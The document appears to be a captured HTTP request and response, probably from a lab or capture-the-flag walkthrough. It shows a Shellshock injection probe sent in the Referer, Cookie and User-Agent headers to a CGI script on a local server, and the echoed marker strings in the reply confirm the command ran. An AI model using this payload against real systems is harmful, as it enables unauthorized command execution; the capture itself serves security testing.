 Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Referer: () { :;}; echo; echo -n lloecji; echo rkfqtkr
3 Connection: close
4 Host: 127.0.0.1:8081
5 Cookie: () { :;}; echo; echo -n lloecji; echo rkfqtkr
6 User-Agent: () { :;}; echo; echo -n lloecji; echo rkfqtkr
7
8
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Jun 2022 20:49:45 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 167
7
8 lloecjirkfqtkr
9
10 lloecjirkfqtkr
11
12 lloecjirkfqtkr
13
14 Content-Type: text/plain
15
16 Just an uptime test script
17
18 16:49:45 up 53 min, 0 users, load average: 0.00, 0.00, 0.00
19
20
21